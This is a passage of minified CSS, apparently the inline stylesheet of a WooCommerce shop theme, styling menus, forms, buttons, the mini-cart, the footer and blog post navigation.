.item-design-dropdown:hover>.nav-sublist-dropdown,.et_b_header-menu .item-design-dropdown li:hover>.nav-sublist-dropdown{opacity:1;visibility:visible;z-index:2;animation-duration:.3s;}.et_b_header-menu .item-design-dropdown .nav-sublist-dropdown ul>li.menu-item-has-children>a:after{font-size:60%;right:1em;}.et_b_header-menu .item-design-dropdown .nav-sublist-dropdown ul>li>a{width:100%;}.et_b_header-menu .item-design-dropdown .nav-sublist-dropdown ul>li ul,.site-header .widget_nav_menu .menu>li>.sub-menu .sub-menu,.site-header .etheme_widget_menu .item-design-dropdown .nav-sublist-dropdown ul>li ul{position:absolute;top:calc(-1em - 1px);border:1px solid #e1e1e1;z-index:0;left:100%;animation-duration:.3s;}.et_b_header-menu .item-design-dropdown .nav-sublist-dropdown ul>li ul ul{z-index:-2;}.et_b_header-menu .nav-sublist-dropdown{color:#222;background:#fff;}.menu-items-underline .menu>li>a:before{content:"";height:2px;width:0;right:0;position:absolute;transition:width .2s ease-in-out;bottom:0;}.menu-items-underline .menu>li.current-menu-item>a:before,.menu-items-underline .menu>li>a:hover:before{width:100%;left:0;right:auto;}.et_b_header-menu.et_element-top-level .menu>li>a:before,.et_b_header-menu.et_element-top-level.menu-items-custom .menu>li>a:hover,.et_b_header-menu.et_element-top-level.menu-items-custom .menu>.current-menu-item>a,.et_b_header-menu.et_element-top-level .menu>.current-menu-item>a:before{background-color:#e1e1e1;}.et_b_header-mobile-menu>.et-mini-content{box-shadow:2px 3px 12px rgba(0,0,0,.15);}div.children-align-inherit .et_b_header-menu,div.children-align-inherit .et_b_header-menu .menu,div.children-align-inherit .et_b_header-menu .menu li a,div.children-align-inherit .menu-main-container,div.children-align-inherit .nav-sublist-dropdown .container,div.children-align-inherit .nav-sublist-dropdown,div.children-align-inherit .nav-sublist,div.children-align-inherit .nav-sublist-dropdown ul{justify-content:inherit;text-align:inherit !important;width:100%;}div.mobile-menu-content a,div.mobile-menu-content a:hover,.mobile-menu-content .et_b_header-menu .nav-sublist-dropdown{color:currentColor;}div.mobile-menu-content a:hover{opacity:.7;}.mobile-menu-content .et_b_header-menu .nav-sublist-dropdown{background:transparent;}div.mobile-menu-content::-webkit-scrollbar{display:none;}.children-align-inherit .et_b_header-menu .menu{flex-wrap:wrap;width:100%;}div.mobile-menu-content .et_b_header-menu .menu li{display:flex;flex-wrap:wrap;color:currentColor;-webkit-text-fill-color:currentColor;flex-basis:100%;align-items:center;padding:0;width:100% !important;}div.mobile-menu-content .et_b_header-menu .menu li a{position:relative;width:100%;font-size:100%;color:currentColor;margin:0;padding:10px 0;white-space:normal;border:none;background:transparent;border-radius:0;}div.mobile-menu-content .et_b_header-menu .menu li a .et-icon,div.mobile-menu-content .et_b_header-menu .menu li a>.fa,.et-mini-content .menu li a .et-icon,.et-mini-content .menu li a>.fa{margin-right:5px;}div.mobile-menu-content .et_b_header-menu .menu li a:before{display:none;}.mobile-menu-content.justify-content-center .et_b_header-menu .menu li.menu-item-has-children>a,.mobile-menu-content.justify-content-center .et_b_header-menu .menu li a,.justify-content-center .et_b-tab-content .widget .cat-item a{justify-content:center;padding-right:0;padding-left:0;}div.mobile-menu-content .et_b_header-menu .menu li.menu-item-has-children>a{padding-right:1em;}div.mobile-menu-content .item-design-dropdown .nav-sublist-dropdown ul>li.menu-item-has-children>a{position:relative;}div.mobile-menu-content .et_b_header-menu .menu li>.nav-sublist-dropdown:not(.nav-sublist),div.mobile-menu-content .et_b_header-menu .menu li>.nav-sublist>ul{display:none;position:static;flex-basis:100%;opacity:.7;visibility:visible;width:100%;margin:0;padding:0 0 0 15px !important;background:transparent;border:none;border-left:1px solid #e1e1e1;box-shadow:none;animation:none;z-index:2;}.mobile-menu-content.justify-content-center .et_b_header-menu .menu li>.nav-sublist-dropdown:not(.nav-sublist),.mobile-menu-content.justify-content-center .et_b_header-menu .menu li>.nav-sublist>ul{padding:0 !important;border-left:none;}div.mobile-menu-content .et_b_header-menu .menu .item-link .arrow{display:none;}div.mobile-menu-content .item-design-dropdown .nav-sublist-dropdown ul>li.menu-item-has-children>a:after{display:none;}div.mobile-menu-content .et_b-tab-content .widget .children,.mobile-menu-content .et_b_header-menu .nav-sublist-dropdown{text-transform:capitalize;}div.mobile-menu-content>div:empty{display:none;}div.mobile-menu-content .ajax-results-wrapper{position:static;}.children-align-inherit .et_b_header-logo{display:inline-block;width:100%;}.mobile-menu-content>.et_element:not(:last-child),.et_b-tabs-wrapper:not(:last-child),.mobile-menu-content .et_b_header-contacts .contact:not(:last-child),.mobile-menu-content .et_b_header-button{margin-bottom:20px;}.mobile-menu-content>.et_element{width:100%;}.mobile-menu-content>.et_element>.menu-main-container,.et_b-tab-content{margin-top:-10px;margin-bottom:-10px;}.header-wrapper,.mobile-header-wrapper{z-index:5;}.header-wrapper.pos-absolute,.mobile-header-wrapper.pos-absolute{position:absolute;}.et_b_header-search .ajax-results-wrapper{position:absolute;z-index:101;min-width:310px;margin-top:-1px;left:unset;right:unset;top:100%;}.et_b_header-search.input-input .ajax-results-wrapper{left:auto;right:auto;}.et_b-loader:before{content:"";border:1px solid #e1e1e1;border-left-color:#888;width:16px;height:16px;border-radius:50%;position:absolute;top:calc(50% - 8px);left:calc(50% - 8px);animation:rotate .3s infinite linear;}.et_b-loader{position:relative;width:100%;height:100%;}.et_b_header-search .search-button:not(.loading) span,.et_b_header-search .search-button.loading svg{display:none;}.et_b_header-search form .et-close{z-index:1;top:-55px;background:transparent;}.et_element>.et-quantity,.et_element:not(.et-off-canvas)>.et-quantity.count-0+.et-mini-content{display:none;}.woocommerce-mini-cart__footer{padding:15px 5px;align-self:flex-end;}.woocommerce-mini-cart__footer p{color:currentColor;font-size:100%;line-height:normal;}.et_element .btn-checkout,.et_element .btn-view-wishlist{font-size:85%;height:auto;}.et_element .cart-popup-footer>*{font-size:114%;color:currentColor;}.et_element .cart-widget-subtotal .small-h{font-size:100%;}.et_element .cart-widget-subtotal .big-coast{font-size:100%;}.woocommerce-mini-cart__footer p:last-child{margin-bottom:0;}@keyframes et-rtl{0%{transform:translateX(7px);}100%{transform:translateX(0);}}@keyframes et-ltr{0%{transform:translateX(-7px);}100%{transform:translateX(0);}}@keyframes et-toBottomFull{0%{transform:translateY(-100%);}100%{transform:translateY(0);}}@keyframes et-dropdown{0%{-webkit-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-transform:perspective(500px) rotateX(-90deg);transform:perspective(500px) rotateX(-90deg);}100%{-webkit-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-transform:perspective(500px) rotateX(0deg);transform:perspective(500px) rotateX(0deg);}}@keyframes et-toTop{0%{transform:translateY(5px);}100%{transform:translateY(0);}}@keyframes et-scale-in{0%{transform:scale(.7);}100%{transform:scale(1);}}@keyframes et-scale{0%{transform:scale(1);}50%{transform:scale(1.2);}100%{transform:scale(1);}}@keyframes pulsate{0%{-webkit-transform:scale(.1,.1);opacity:0;}50%{opacity:1;}100%{-webkit-transform:scale(.9,.9);opacity:0;}}body{--single-product-price-proportion:1;--single-sale-zoom-proportion:.85;--single-product-size-guide-proportion:1;--single-add-to-cart-button-proportion:1;--single-add-to-cart-background-color:#222;--single-add-to-cart-hover-background-color:#b79b6c;--single-add-to-cart-color:#fff;--single-add-to-cart-hover-color:#fff;--single-add-to-cart-button-spacing:15px;}.sidebar{--widget-width:auto;margin-bottom:var(--space-between-widgets);}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}[hidden],template{display:none;}img{border:0;}svg:not(:root){overflow:hidden;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}}*{box-sizing:border-box;}*:before,*:after{box-sizing:border-box;}html{-webkit-tap-highlight-color:rgba(0,0,0,0);}body{line-height:1.42857143;background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a:focus{outline-offset:-2px;}img{vertical-align:middle;}[role="button"]{cursor:pointer;}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}@media (min-width:768px){.container,.single-product .woocommerce-message,.single-product .woocommerce-error,.single-product .woocommerce-info{width:750px;}footer.footer:after{width:720px;}}@media (min-width:992px){.container,.single-product .woocommerce-message,.single-product .woocommerce-error,.single-product .woocommerce-info{width:970px;}footer.footer:after{width:940px;}}@media (min-width:1200px){.container,.single-product .woocommerce-message,.single-product .woocommerce-error,.single-product .woocommerce-info{width:1170px;}footer.footer:after{width:1140px;}}.row{margin-left:-15px;margin-right:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-6{width:50%;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-9{width:75%;}.col-md-3{width:25%;}}label{display:inline-block;max-width:100%;margin-bottom:5px;}input[type="search"]{box-sizing:border-box;}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;line-height:normal;}input[type="file"]{display:block;}input[type="range"]{display:block;width:100%;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control::-ms-expand{border:0;background-color:transparent;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}input[type="search"]{-webkit-appearance:none;}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px;}}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media,.media-body{zoom:1;overflow:hidden;}.media-body{width:10000px;}.media-left,.media>.pull-left{padding-right:10px;}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top;}.media-heading{margin-top:0;margin-bottom:5px;}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{content:" ";display:table;}.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.modal-header:after,.modal-footer:after{clear:both;}.pull-left{float:left !important;}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important;}@media (min-width:1200px){.visible-lg{display:block !important;}}*{padding:0;margin:0;}.sidebar{display:none !important;}img{max-width:100%;height:auto;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-size:14px;margin-right:0 !important;}body{margin:0;font-family:Arial,Tahoma sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;color:#555;height:auto !important;--current-color:currentColor;--product-stock-step-1-active-color:#2e7d32;--product-stock-step-2-active-color:#f57f17;--product-stock-step-3-active-color:#c62828;--h1-size-proportion:2.5714;--h2-size-proportion:1.7142;--h3-size-proportion:1.7142;--h4-size-proportion:1.2857;--h5-size-proportion:1;--h6-size-proportion:.8571;--h1-line-height:1.1;--h2-line-height:var(--h1-line-height);--h3-line-height:var(--h1-line-height);--h4-line-height:var(--h1-line-height);--h5-line-height:var(--h1-line-height);--h6-line-height:var(--h1-line-height);--product-title-size-proportion:1.14;--product-title-line-height:1.5;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}body p:empty{display:none !important;}ol,ul{margin-top:0;margin-bottom:10px;}h2,.h2{line-height:var(--h2-line-height);}h4,.h4{line-height:var(--h4-line-height);}h2,.h2,h3,.h3{margin-top:0;font-size:calc(var(--h2-size-proportion) * 1rem);font-weight:400;margin-bottom:.7rem;color:#222;}h4,.h4{margin-top:0;font-size:calc(var(--h4-size-proportion) * 1rem);font-weight:400;margin-bottom:.7rem;color:#222;}p{margin-bottom:1.43rem;line-height:1.6;font-size:1.14rem;}ul ol,ol ol,ul ul,ol ul{margin-bottom:0;}.wp-caption,.wp-caption-text,.gallery-caption,.bypostauthor,.aligncenter{opacity:1;}img.aligncenter{margin:.35em auto;}.aligncenter{display:block;margin:.36em auto;}.justify-content-start{justify-content:flex-start;}.justify-content-end{justify-content:flex-end;}.justify-content-center{justify-content:center;}.align-items-center,.align-items-center .swiper-wrapper{align-items:center;}.type-product ul,.content ul{margin-bottom:1.43em;}.type-product ul ul,.content ul ul,.type-product ol ol,.content ol ol{margin-bottom:0;}.type-product li,.content li{margin-bottom:.5em;line-height:1.8;font-size:1.14rem;}.type-product ul,.content ul,.type-product ol,.content ol{padding-left:20px;}body ::-webkit-scrollbar{width:3px;height:3px;background:#e1e1e1;}body ::-webkit-scrollbar-thumb{background:#555;}.clear{clear:both;}.page-wrapper{position:relative;z-index:1;background-color:transparent;}.template-container{position:relative;overflow:hidden;}::selection{background:#f2f2f2;}::-moz-selection{background:#f2f2f2;}.swiper-custom-right::selection,.swiper-custom-left::selection,.swiper-container::selection,.rev_slider_wrapper::selection,.swiper-entry::selection,.swiper-container::selection,.product-content-image::selection,.swiper-container .swiper-lazy::selection,.tp-carousel-wrapper::selection,.tp-revslider-mainul::selection,.tp-bgimg::selection,.tp-revslider-slidesli::selection,.tp-revslider-mainul::selection,.rev_slider::selection,.rev_slider_wrapper::selection,.content::selection,.mpc-carousel__wrapper::selection,.mpc-wc-carousel-products::selection,.slick-list::selection,.mpc-navigation::selection,.mpc-nav__icon::selection,.swiper-slide::selection,.swiper-slide .content-product::selection{background-color:transparent;}.button,.btn,input[type="submit"],input[type="button"],form button,form #qna-ask-input button{display:inline-block;border-radius:0;border:1px solid #f2f2f2;color:#222;-webkit-text-fill-color:currentColor;text-transform:uppercase;font-size:.85rem;text-align:center;line-height:1;padding:.75rem 2.2rem;height:2.642rem;background-color:#f2f2f2;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-box-sizing:border-box;box-sizing:border-box;}.button:hover,.btn:hover,input[type="submit"]:hover,input[type="button"]:hover,form button:hover,form #qna-ask-input button:hover{color:#fff;border-color:#222;background-color:#222;-moz-box-sizing:border-box;box-sizing:border-box;}.button:focus,.btn:focus,input[type="submit"]:focus,input[type="button"]:focus,form button:focus,form #qna-ask-input button:focus{color:#222;outline:none;}.button:focus:hover,.btn:focus:hover,input[type="submit"]:focus:hover,input[type="button"]:focus:hover,form button:focus:hover,form #qna-ask-input button:focus:hover{color:#fff;outline:none;}input[type="submit"],input[type="button"]{height:auto;}.btn-black,.btn.black,.btn-checkout,.btn-view-wishlist,.form-submit input[type="submit"],#commentform input[type="button"]{background-color:#222;border:1px solid #222;color:#fff;-webkit-text-fill-color:currentColor;}.btn-black:hover,.btn.black:hover,.btn-checkout:hover,.btn-view-wishlist:hover,.form-submit input[type="submit"]:hover,#commentform input[type="button"]:hover{background-color:#4c4c4c;border-color:#4c4c4c;color:#fff;}.btn-black:focus,.btn.black:focus,.btn-checkout:focus,.btn-view-wishlist:focus,.form-submit input[type="submit"]:focus,#commentform input[type="button"]:focus{color:#fff;}.woocommerce-Button{height:auto;}.woocommerce-Button+label.inline{margin-bottom:0;margin-left:10px;display:inline-block;vertical-align:middle;}.btn-checkout,.btn-view-wishlist{font-size:.85rem;}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:.8 !important;}.btn:active,.btn.active{box-shadow:none;}.btn[disabled],.button.disabled{opacity:.7;cursor:not-allowed;}@keyframes anim{12.5%{stroke-dasharray:33.98873px,242.77666px;stroke-dashoffset:-26.70543px;}43.75%{stroke-dasharray:84.97183px,242.77666px;stroke-dashoffset:-84.97183px;}100%{stroke-dasharray:2.42777px,242.77666px;stroke-dashoffset:-24.34889px;}}@keyframes opacity-loader{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes opacity-loader{from{opacity:0;}to{opacity:1;}}input[type="checkbox"]{display:inline-block;border-radius:0;padding:0;position:relative;margin-right:4px;}input[type="checkbox"]:focus{outline:none;}input[type="radio"]{display:inline-block;margin-right:4px;}input[type="radio"]:focus{outline:none;}.dokan-form-control,input[type="text"],input[type="number"],input[type="email"],input[type="search"],input[type="password"],input[type="tel"],input[type="url"],textarea,textarea.form-control{border:1px solid #e1e1e1;background-color:#fff;outline:none;border-radius:0;width:100%;color:#222;font-size:1.14rem;box-shadow:none;}.dokan-form-control:focus,input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="password"]:focus,input[type="tel"]:focus,input[type="url"]:focus,textarea:focus,textarea.form-control:focus{box-shadow:none;outline:none;border-color:#555;}input.dokan-form-control,input[type="text"],input[type="number"],input[type="email"],input[type="search"],input[type="password"],input[type="tel"],input[type="url"]{height:2.642rem;line-height:2rem;padding:0 1.07em;-webkit-appearance:none;}input::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder,input:-moz-placeholder,input.form-control:-moz-placeholder,input::-moz-placeholder,input.form-control::-moz-placeholder,input:-ms-input-placeholder,input.form-control:-ms-input-placeholder{color:#888;}input:focus::-webkit-input-placeholder,input.form-control:focus::-webkit-input-placeholder,input:focus:-moz-placeholder,input.form-control:focus:-moz-placeholder,input:focus:-ms-input-placeholder,input.form-control:focus:-ms-input-placeholder{color:transparent;}input[type="number"]{-moz-appearance:textfield;font-size:1rem;}.form-control{-webkit-appearance:none;}iframe{max-width:100% !important;}a{text-decoration:none;text-decoration-skip-ink:none;cursor:pointer;color:#222;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;}a:focus,a:hover{outline:none;color:#888;}ul.square>li,ul.circle>li,ul.arrow>li{list-style:none;position:relative;padding-left:1.43em;}ul.square>li:before,ul.circle>li:before,ul.arrow>li:before{font-family:"xstore-icons";display:inline-block;font-size:12px;margin-right:1em;margin-left:-1.86em;}ul.arrow>li:before{content:"";}.meta-post .views-count:before,.meta-post .post-comments-count:before,.read-more:after{font-family:"xstore-icons";display:inline-block;margin-right:4px;vertical-align:top;}@media only screen and (max-width:992px){.sidebar{width:100%;display:inline-block;margin-top:30px;}}.footer .menu,.prefooter .menu{list-style:none;margin-top:0;padding-left:0;}.footer .menu li,.prefooter .menu li{margin-bottom:0;line-height:inherit;}.footer .menu a,.prefooter .menu a{display:block;}footer.footer:after{content:"";position:relative;display:block;top:2rem;margin:0 auto;}.footer{padding:4rem 0 2rem;line-height:1.6;font-size:1.14rem;background-color:#222;position:relative;}.footer .recent-posts-widget .post-date{color:#888;}.prefooter .recent-posts-widget .post-widget-item img{max-width:2.86em;}.prefooter .widgettitle,.prefooter .widget-title{margin-bottom:1.88em;}.footer-bottom{padding:1.2rem 0;background-color:#222;color:#999;}.footer-bottom a{color:#fff;}.footer-bottom img{-webkit-transition:all .2s ease-out;transition:all .2s ease-out;}.footer-bottom img:hover{opacity:.7;}.footer-bottom .footer-copyrights p:not(.widgettitle):not(.widget-title),.footer-bottom .footer-copyrights-right p:not(.widgettitle):not(.widget-title){margin-bottom:0;}.footer-bottom .footer-copyrights-right{text-align:right;}.footer .recent-posts-widget .post-widget-item img,.prefooter .recent-posts-widget .post-widget-item img{max-width:2.86em;}.footer-widget{margin-bottom:2.14em;}.footer-widgets .widget-title,.footer-widgets .widgettitle{line-height:1.6;}.footer-widget a,.footer-widget p{color:#888;}.footer-widget a:hover{color:#fff;}.text-color-dark h1,.text-color-dark h2,.text-color-dark h3,.text-color-dark h4,.text-color-dark h5,.text-color-dark h6,.text-color-dark a,.text-color-dark li a,.text-color-dark .widget-title,.text-color-dark .widgettitle{color:#222;}.text-color-dark a:hover{color:#555;}.footer-bottom .container>.row{display:flex;align-items:center;}.footer-bottom.text-color-dark h1,.footer-bottom.text-color-dark h2,.footer-bottom.text-color-dark h3,.footer-bottom.text-color-dark h4,.footer-bottom.text-color-dark h5,.footer-bottom.text-color-dark h6,.footer-bottom.text-color-dark a,.footer-bottom.text-color-dark li a,.footer-bottom.text-color-dark .widget-title,.footer-bottom.text-color-dark .widgettitle{color:#222;}.footer-bottom.text-color-dark,.footer-bottom.text-color-dark p,.footer-bottom.text-color-dark a:hover{color:#888;}.footer-widgets .footer-widget ul{padding-left:0;}.footer-widgets .footer-widget ul li{list-style:none;margin-bottom:0;}@media only screen and (max-width:768px){.footer{padding:3.57em 0 2.14em;}.footer-bottom .footer-copyrights{text-align:center;}.footer-bottom .footer-copyrights-right{margin-top:1.43em;text-align:center;}.footer-bottom .footer-copyrights-right:empty{margin-top:0;}.footer-bottom .container>.row{display:block;}}@media only screen and (max-width:992px) and (min-width:480px){.footer-widgets.col-md-3{width:50%;float:left;}}@media only screen and (max-width:992px){.footer .sidebar-widget,.prefooter .sidebar-widget{margin-bottom:0;}}.header-wrapper{position:relative;width:100%;}.login-link .et-facebook-login-button,.login-link .button{font-size:.85rem;padding-top:.75rem;padding-bottom:.75rem;width:100%;line-height:1.5 !important;border:none;color:#fff;}.login-link input{min-width:270px;}.login-link input[type=checkbox],.login-link input[type=radio]{min-width:auto;}.login-link form p{margin-bottom:1em;line-height:1;}.login-link form p:last-child{margin-bottom:1.95em;}.login-link label{color:#555;}.login-link label,.login-link .lost-password,.login-link .register-link{font-size:1.14rem;}.login-link .login-submit{margin-bottom:10px;}.login-link .lost-password{width:50%;float:right;text-align:right;text-align:end;line-height:1.1 !important;}.login-link .button{background:#222;}.login-link .lost-password,.login-link .register-link{text-decoration:underline;}.content-page,.page-content{padding-bottom:5.65em;}.flex{display:flex;}@media (min-width:768px){.container{max-width:100%;}.et-container{max-width:750px;}}@media only screen and (min-width:993px){.dt-hide{display:none;}}@media only screen and (min-width:992px){.et-container{max-width:970px;}}@media only screen and (max-width:992px){.mob-hide{display:none;}}@media only screen and (max-width:480px){.content-page,.page-content{padding-bottom:2.55em;}html{font-size:13px;}body{font-size:1rem;}}.widget_shopping_cart_content:before,.widget_shopping_cart_content:after{display:table;content:"";}.widget_shopping_cart_content:after{clear:both;}.mini-cart-buttons{margin-bottom:0;}.mini-cart-buttons a{color:#fff;-webkit-text-fill-color:currentColor;display:block;padding:1rem 1.7rem;text-align:center;}.mini-cart-buttons a:not(:first-child){margin-top:5px;}.cart-popup-footer{display:flex;justify-content:space-between;padding-bottom:1.43em;}.cart-popup-footer>*{font-size:1.14rem;flex:1;}.cart-popup-footer a:hover{color:#888;}.cart-widget-subtotal{text-align:end;color:#222;}.cart-widget-subtotal .small-h{font-size:1.14rem;}.cart-widget-subtotal .big-coast{font-size:1rem;}@keyframes et-canvas-right{0%{transform:translateX(100%);opacity:0;visibility:hidden;}100%{transform:translateX(0);opacity:1;visibility:visible;}}@keyframes et-canvas-left{0%{transform:translateX(-100%);opacity:0;visibility:hidden;}100%{transform:translateX(0);opacity:1;visibility:visible;}}.form-row-wide{clear:both;}label[for="payment_method_stripe"] img{max-width:20px;max-height:15px;margin:0 2px;top:0;}form.login .form-row:not(.form-row-wide){margin-bottom:0;}form.login,form.register{max-width:500px;margin:0 auto;}form.login .button,form.register .button{background-color:#222;border:1px solid #222;color:#fff;height:auto;-webkit-text-fill-color:currentColor;}form.login .button:hover,form.register .button:hover{background-color:#4c4c4c;border-color:#4c4c4c;color:#fff;}form.login .button:focus,form.register .button:focus{color:#fff;}form.login .button:hover,form.register .button:hover{background-color:#4c4c4c;border-color:#4c4c4c;color:#fff;}form.login .button:focus,form.register .button:focus{color:#fff;}form.login button[name=login],form.register button[name=login],form.login button[name=register],form.register button[name=register]{width:100%;padding-top:.75rem;padding-bottom:.75rem;line-height:1.5;}form.login .form-row,form.register .form-row{display:inline-block;}form.login .form-row.flex,form.register .form-row.flex{display:flex;}form.login .form-row-wide,form.register .form-row-wide,form.login .user-role,form.register .user-role{width:100%;}form.login input[type=radio],form.register input[type=radio]{margin-left:2px;}form.login [for='rememberme'],form.register [for='rememberme']{margin-top:0;cursor:pointer;}@media only screen and (max-width:768px){form.login,.woocommerce-account .woocommerce h2,form.login input,form.register input{max-width:none;}}@media only screen and (max-width:480px){form.login .form-row,form.register .form-row{width:100%;}}.sidebar.et-mini-content{position:fixed;top:0;height:100vh !important;width:300px !important;max-width:100%;display:flex;flex-wrap:wrap;align-content:flex-start;transition:all .3s ease-in-out;background-color:#fff;z-index:10010;overflow:hidden;overflow-y:auto;margin:0;padding:20px 30px;opacity:1;visibility:visible;}.sidebar.et-mini-content:not(.active){opacity:0 !important;visibility:hidden !important;}.sidebar.et-mini-content .sidebar-widget{flex-basis:100%;}.sidebar.et-mini-content.et-content-right{right:0;}.sidebar.et-mini-content.et-content-right:not(.active){margin-right:-20px;}.sidebar.et-mini-content .sidebar-widget:not(.sidebar-slider)>ul:after,.sidebar.et-mini-content .sidebar-widget:not(.sidebar-slider)>div:after{display:none !important;}.product-share,.share-post{display:flex;justify-content:flex-start;align-items:center;}article.blog-post,article.post-grid{margin-bottom:30px;}article.blog-post:not(.post-single) p,article.post-grid:not(.post-single) p{margin-bottom:.4em;}.post-heading{margin-bottom:.79em;}.post-heading h2{margin-bottom:.3em;word-wrap:break-word;}.meta-post{font-size:1.14rem;}.meta-post .views-count:before{content:"";}.meta-post .post-comments-count:before{content:"";margin-left:3px;}.meta-post .meta-divider{margin:0 2px;}.meta-post,.meta-post a,.post-comments-count{color:#888;}.content-article{font-size:1.14rem;line-height:1.6;}@keyframes draw{0%{stroke-dasharray:0 300;stroke-dashoffset:-215;stroke-width:3px;}100%{stroke-dasharray:400 300;stroke-dashoffset:0;stroke-width:3px;}}@media only screen and (max-width:767px){.meta-post{font-size:1rem;}}@media only screen and (max-width:480px){article .post-heading+.content-article{padding-top:0;}}.posts-nav-btn{display:flex;flex-wrap:nowrap;position:fixed;top:50%;z-index:9;height:90px;height:min-content;transform:translateY(-50%);-webkit-transition:all .3s ease-out;transition:all .3s ease-out;}.posts-nav-btn a:hover{color:#222;}.posts-nav-btn .post-info{background:#fff;}.posts-nav-btn .post-info{display:flex;align-items:center;justify-content:flex-start;z-index:1;box-sizing:border-box;width:270px;}.posts-nav-btn .post-info .post-title{font-size:1.14rem;display:block;max-width:155px;}.prev-post{left:-225px;text-align:right;}.prev-post .button:before{content:"";}.prev-post .post-info{justify-content:flex-end;}.prev-post .post-details{margin-right:20px;}.prev-post:hover{left:0;}.next-post{right:-225px;text-align:left;}.next-post .button:before{content:"";}.next-post .post-details{margin-left:20px;}.next-post:hover{right:0;}.post-navigation{width:100%;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;display:inline-block;padding:1.78em 0;text-align:right;}.post-navigation p{margin-bottom:0;}.post-navigation a{padding-left:5px;padding-right:5px;}.post-navigation:empty{display:none;}@media only screen and (max-width:1300px){.posts-navigation{display:none;}}.share-post{padding:2em 0;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;display:flex !important;justify-content:center;margin-bottom:3.5em;}.share-post span{margin-bottom:0;}.share-post .share-title,.portfolio-single-item 